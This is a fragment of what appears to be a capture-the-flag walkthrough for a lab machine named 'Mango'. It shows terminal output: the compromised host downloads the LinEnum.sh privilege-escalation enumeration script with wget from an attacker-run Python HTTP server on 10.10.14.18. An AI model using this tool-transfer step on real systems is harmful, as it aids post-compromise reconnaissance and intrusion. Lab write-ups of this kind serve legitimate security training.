 admin@mango:/home/admin$ wget http://10.10.14.18:8080/LinEnum.sh
--2020-04-15 16:37:24--  http://10.10.14.18:8080/LinEnum.sh
Connecting to 10.10.14.18:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh          100%[================>]  45.54K  --•-KB/s    in 0.06s
2020-04-15 16:37:24 (762 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
admin@mango:/home/admin$
kali@kali:~$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.162 - - [15/Apr/2020 12:34:39] "GET /LinEnum.sh HTTP/1.1" 200 -